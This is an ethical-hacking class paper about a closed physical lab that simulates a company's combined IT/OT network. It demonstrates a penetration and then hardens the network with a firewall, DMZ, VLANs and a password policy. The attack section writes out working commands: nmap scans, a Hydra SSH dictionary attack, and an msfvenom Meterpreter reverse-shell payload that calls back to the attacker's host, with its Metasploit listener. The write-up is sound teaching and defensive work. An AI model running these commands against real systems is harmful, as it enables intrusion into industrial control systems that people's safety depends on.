Defending an IT/OT Network Against Remote Code Execution

Abstract: Defending information and operational technology networks is of vital importance. As has been demonstrated in attacks such as the Colonial Pipeline incident, the Stuxnet attack on an Iranian nuclear facility, and the Russian attack on Ukraine’s power grid, vulnerable critical infrastructure and industrial systems are extremely costly, both in terms of money as well as in human life. In this project, I set up a physical testbed environment with built-in vulnerabilities to demonstrate a successful penetration from outside of a private network. I exploited an open logical port and weak passwords to gain access to a computer with control over an industrial process. Based on the results of this experiment, I proposed and implemented several solutions to harden the network against similar attacks.

The following is the text of the paper I wrote detailing a project for my ethical hacking class.

Introduction





Information technology (IT) is probably what most people most often think about when considering cyber security. However, there is another, equally important system of technologies that also concerns cyber security. Operational technology (OT) involves sensors, controllers, and other physical mechanisms that might be exploited, not to steal information, but to disrupt industrial processes and critical infrastructure. NIST Special Publication 800-37 states, “Examples include industrial control systems, building management systems, fire control systems, and physical access control mechanisms” (Joint Task Force, 2018). The balance between confidentiality, integrity, and availability leans very heavily in favor of availability and integrity for OT networks when compared to the high emphasis on confidentiality for IT systems. Special care must be taken to protect OT networks from attacks, especially when they are part of critical infrastructure that protect the lives and well-being of people. In this project, I explored the risks associated with an insecure OT network that was combined with the IT network. After setting up my testing environment, I first played the part of a malicious outside attacker penetrating the network and taking control of key devices. Then I switched hats to play the part of a cyber security engineer to protect the network and propose policies to management for further hardening. In this scenario, I attacked a fictitious corporation hosting their own website, called AcmeCo. I conducted the project in a closed and controlled, but physical environment – every device I used was a real, physical device (as opposed to virtual). Figure 1 shows the topology for the lab setup, including the attacker’s home network, a simulated Internet service provider (ISP), and an IT/OT network for the target corporation. The setup is described below.

Setup

Figure 1

Vulnerable Network Topology

Assets

| Asset | IP Address |

|---|---|

| Attack Router “Public” | 10.2.50.16 |

| Attack Router “Private” | 192.168.1.1 |

| Attack PC | 192.168.1.4 |

| ISP Simulator | 10.2.50.1 |

| ISP Simulator | 10.2.51.1 |

| Edge Router “Public” | 10.2.51.144 |

| Edge Router “Private” | 192.168.2.1 |

| Web Server | 192.168.2.250 |

| Engineering Stn | 192.168.2.4 |

ISP Simulator

The ISP Simulator is a Raspberry Pi with two Ethernet interfaces. One of them is built-in and the other is an Ethernet-to-USB adapter. The ISP Simulator was previously set up with DNS and DHCP settings for both Ethernet interfaces, allowing it to simulate an ISP. Of particular note to this project is a DNS entry for www.acmeco.com, which is the domain for the fictitious target corporation, AcmeCo. The AcmeCo’s Edge Router obtained its public IP address dynamically from the ISP Simulator, which then updated the DNS entry to associate that IP address with the AcmeCo’s website domain.

The built-in Ethernet interface (eth0) has a static IP address of 10.2.50.1, and its DHCP server can lease addresses in the range of 10.2.50.16-254. The Ethernet-to-USB adapter interface (eth1) has a static IP address of 10.2.51.1, and its DHCP server can lease addresses in the range of 10.2.51.16-254.

Attack PC

The Attack PC was an HP laptop that had been partitioned and set up to dual boot Windows 10 and Kali Linux operating systems. The Kali operating system was used for the attacks in this project.

Attack Router

The Attack Router was a Netgear small office/home office (SOHO) router that served as the gateway for the Attacker’s home network, with a private IP address of 192.168.1.1. Its firewall had a rule to forward incoming traffic to port 4444 to the Attack PC, to be used for a Meterpreter shell. When connected to the ISP Simulator, it obtained a public IP address of 10.2.50.16.

Edge Router

The Edge Router was the main gateway router for AcmeCo, which is also a Netgear SOHO router. When connected to the ISP Simulator, it obtained a public IP address of 10.2.51.144, and its private IP address was 192.168.2.1. Because the AcmeCo website was hosted from behind this router, it allowed port 80 through its firewall to the web server at 192.168.2.250. However, it was set up for remote management capability, which could be accessed via port 8443.

Industrial Process

The industrial process is an actual, working miniaturized factory with multiple motors running a conveyor belt, a turn wheel, and a gantry. It is controlled by two programmable logic controllers (PLCs), each with its own static IP address.

Engineering Station

The Engineering Station, together with the Industrial Process, make up a supervisory control and data acquisition (SCADA) system. The Engineering Station can program the PLCs and remotely control them using a human-machine interface. It has a static private IP address of 192.168.2.4 and has SSH enabled.

Web Server

The web server hosts AcmeCo’s website which, in reality, is the Damn Vulnerable Web Application. It does not have any part in this project, but is only mentioned here to demonstrate the vulnerability that occurs when hosting a web application on the same network as your operational technology (OT) network.

Problem Statement



As I will demonstrate in detail, this particular network setup is vulnerable. I was able to penetrate the Edge Router, map the internal network, crack the Engineering Station’s login credentials, plant malware, and open a remote shell. My goal was to take control of a valuable target machine within an OT network. A real attacker would have already done reconnaissance on AcmeCo, so my first step was to discover the public IP address of the AcmeCo network using the Dnsenum tool in Kali:

$ dnsenum www.acmeco.comThat was revealed to be 10.2.51.144, as shown in Figure 2.

Figure 2

Results from the Dnsenum Query



Once I had obtained the IP address, I ran a port scan using Nmap in the Metasploit Framework database to scan the AcmeCo router:

$ msfdb init$ msfconsolemsf6 > db_nmap -O -sV -T4 10.2.51.144Figure 3

Results from Nmap Scan of the AcmeCo Edge Router

The scan revealed a few open ports, including port 80 and port 8443. It was expected that port 80 would be open for the website, but port 8443 was of greater interest because it is an alternative port for HTTPS (SpeedGuide, n.d.) and is used by Netgear for router remote management (NETGEAR Support, 2017). With this information, I entered the address “https://10.2.51.144:8443” into my web browser to see if I could attempt to login to the router’s administrative controls.

I was then presented with a pop-up dialog asking for a username and password. I attempted to login by using Netgear’s default username and password of “admin” and “password”, respectively (NETGEAR Support, 2019). The same pop-up dialog reloaded, which told me two things. First, that the credentials I entered were incorrect, but more importantly it told me that the login was vulnerable to a brute force or a dictionary attack.





During the reconnaissance phase, a true attacker would have generated a list of potential usernames and passwords, though in reality I knowingly prepared word lists for testing purposes. In Kali, I started the program called ZAP developed by the Open Web Application Security Project (OWASP) and set up a manual proxy in the web browser so ZAP could intercept traffic to the localhost at port 8080, as shown in Figure 4. Then I attempted the same login to the router as before. ZAP revealed that the payload to the router was encoded with Base64 and that the username and password had been paired together as “admin:password” before being encoded, as shown in Figure 5.

Figure 4

Manual Proxy Settings in Firefox

Figure 5

Initial Login Interception Using ZAP



Knowing that Netgear router usernames cannot be changed from the default of “admin,” I loaded a single word list for passwords, then instructed ZAP to append “admin:” to the front of each password on the list before encoding the whole string in Base64. ZAP then injected these encoded pairings into the GET request to the router, one by one, and displayed the resulting HTTP response status codes, as shown in Figure 6. The response code 200 indicates a successful login with the password of “Acmeco”.

Figure 6

Cracked Router Credentials



Having successfully infiltrated the router, I conducted further reconnaissance to determine a good pivot point. I obtained the router’s private network information, as well as a list of the devices connected to it, among which was the Engineering Station, as can be seen labeled as “ENG-STN” in Figure 7. I also disabled the router’s port scan and DoS protection, then I added port-forwarding rules to forward traffic through all available ports to the Engineering Station.

Figure 7

Devices Connected to the Edge Router



With the port-forwarding rules in place, I ran the same scan with Nmap that I ran earlier, which this time effectively scanned the Engineering Station. This revealed that port 22 (SSH protocol) was open. Hydra is a tool in Kali that is specifically designed to exploit SSH, so I used it and the word lists I had generated earlier to crack the Engineering Station’s credentials, which were “engineer” and “Engineer”, respectively, as can be seen in Figure 8.

$ sudo hydra -L users.txt -P passwords.txt ssh://10.2.51.144 -t 4Figure 8

Results of Cracking Engineering Station’s Credentials with Hydra



At this point I returned to Metasploit and prepared an executable file to send to the target and open a reverse TCP shell to send packets to the Attack Router’s public IP address on port 4444, as shown in Figure 9.

$ msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp -e generic/none -f exe LHOST=10.2.50.16 LPORT=4444 > ~/shell.exeFigure 9

Preparing the Malicious Payload for the Revere Shell

The router’s port-forwarding rule is designed to send those packets to the Attack PC. Then I sent the file to the Engineering Station via SSH using secure copy:



$ scp shell.exe engineer@10.2.51.144:C:\shell.exeThen I returned to Metasploit to set up and activate the listener using the multi/handler exploit, as can be seen in Figure 10. The listener was set to listen on the Attack PC’s IP address (192.168.1.4) on port 4444.

msf6 > use exploit/multi/handlermsf6 > set PAYLOAD windows/meterpreter/reverse_tcpmsf6 > set LHOST 192.168.1.4msf6 > set LPORT 4444msf6 > run

Figure 10

Metasploit Listener



Once the listener was set up and listening, I re-opened the SSH connection to the Engineering Station and remotely executed the “shell.exe” file, connecting to the Attack PC and opening the remote shell. Entering the Meterpreter command “getuid” revealed that I did not yet have SYSTEM privileges, as shown in Figure 11, but there are several other Metasploit modules that would be able to escalate to that level. However, in this case the engineer user has sufficient privileges for our purposes in gaining access to the SCADA. This gives the attacker control over the industrial process and can result in very damaging effects.

Figure 11

Meterpreter Remote Shell Connected to Target

Note. The “getuid” command was typed incorrectly as “getui” once first.

Proposed Solution

Despite the numerous steps required in this successful penetration, it was only possible because the network was very vulnerable. To harden the network and protect it against such attacks, I propose disabling remote management of all routers, installing a network firewall, implementing a demilitarized zone (DMZ) for the web server, and segmenting the network to isolate the OT and IT networks.

I also recommend an audit on the host-based firewalls on each host within the network to determine if certain protocols are necessary. For example, port 22 was open on the Engineering Station, enabling the attacker access via SSH. Because of the Engineering Station’s critical role in controlling the SCADA, I recommend that administrators conduct a review to determine whether or not SSH is an appropriate protocol for it, and then take action as needed.

Another step in protecting the network is to implement and enforce a strong password policy. I recommend that all passwords use all ASCII character sets (i.e., upper- and lower-case letter, numbers, and special characters), as well as have a minimum length requirement, such as 10 characters. The policy should also include a maximum age for passwords and a password history rule, disallowing someone from reusing the same password. Lastly, passwords must not be related to the company, the job, or the person. Such passwords are relatively easy to guess, and even if special characters and numbers are sprinkled in to complicate the password, attackers know those tricks. Tools like John the Ripper and Hashcat have the ability to apply variations on simple passwords to form what are called “rule-based” or “hybrid” attacks. Researchers have found that “even some of the more clever user generated passwords were found. This method is fast even with large wordlists and can be performed in a matter of minutes or even seconds” (Bošnjak et al., 2018, p. 4).



Implementation

The first step in implementing this solution was to login to the router’s administrative console on a web browser and located the Remote Management section in the Advanced Settings, as shown in Figure 12. Other brands will have a different interface, but most are similar enough in principle. This particular router also has the ability to restrict remote management to a limited range of IP addresses; however, I decided to disable it completely.

Figure 12

Netgear Router Remote Management Settings

The next step was to install a network firewall and a DMZ for the web server. A network firewall will protect hosts that do not have their own firewall, such as the PLCs. It also blocks outside attempts to exploit certain protocols that might be necessary to use internally between internal hosts, such as SSH. I used a Cisco ASA firewall, directly behind the Edge Router, as shown in Figure 14.

The last implementation was to segment the network. I created 2 VLANs on a Cisco Catalyst 3750 managed switch, one for the IT network (which did not actually exist in the testing environment, but which would in the real world), and one for the OT network. Ideally, each of these should be further segmented as necessary, based the type of access needed. For example, the Sales/Marketing Department should be on a separate VLAN than the Engineering Department (Warsinske et al., 2019, p. 222). Likewise, in the OT network, there might be industrial processes that don’t require integrated communication and can also be divided into their own VLANs. The topology for the more secure network is shown in Figure 13.

Figure 13

Secure Network Topology

Results

The end result of implementing these countermeasures made the same attack vector impossible. The only port open to the outside was port 80, but it goes to the web server in the DMZ. Port 8443, which was open for remote management purposes, no longer showed up on the Nmap scan. However, as a test of my other solutions, I temporarily re-enabled remote management, but created a secure password. Even after performing dictionary attacks using ZAP (on the router) and Hydra (on the SSH connection to the Engineering Station), with the famous “rockyou” word list, which contains over 14 million passwords, I was unable to gain access to either one.

Conclusion

Due to the nature of OT networks and the high level of precision they require, it is imperative that these networks are properly secured. Effective penetration and network hacking does not always require extravagant or convoluted tools or techniques, as this project demonstrates. But neither does effective network security require extravagant or convoluted solutions. Of course, real-world OT/IT networks are much more extensive and have many more endpoint and networking devices, but this project demonstrates the relative ease with which attackers might penetrate and take control of such systems. Likewise, the solutions presented herein are a foundation upon which an even stronger secure network might be built.

References

Bošnjak, L., Sreš, J., & Brumen, B. (2018). Brute-force and dictionary attack on hashed real-world passwords. 2018 41st International Convention on Information and Communication Technology, Electronics and Microelectronics (MIPRO), 1161–1166. https://doi.org/10.23919/MIPRO.2018.8400211

Joint Task Force. (2018). Risk Management Framework for Information Systems and Organizations: A System Life Cycle Approach for Security and Privacy (NIST Special Publication (SP) 800-37 Rev. 2). National Institute of Standards and Technology. https://doi.org/10.6028/NIST.SP.800-37r2

NETGEAR Support. (2017, April 22). How do I set up remote management on my NETGEAR router? https://kb.netgear.com/20600/Configuring-Remote-Management-on-a-NETGEAR-Router

NETGEAR Support. (2019, April 23). How do I change the admin password on my NETGEAR router? https://kb.netgear.com/20026/How-do-I-change-the-admin-password-on-my-NETGEAR-router

SpeedGuide. (n.d.). Port 8443 (tcp/udp). SpeedGuide. Retrieved May 26, 2021, from https://www.speedguide.net/port.php?port=8443

Warsinske, J., Graff, M., Henry, K., Hoover, C., Malisow, B., Murphy, S., Oakes, C. P., Pajari, G., Parker, J. T., Seidl, D., & Vasquez, M. (2019). The Official (ISC)2 Guide to the CISSP CBK Reference (5th edition). Wiley.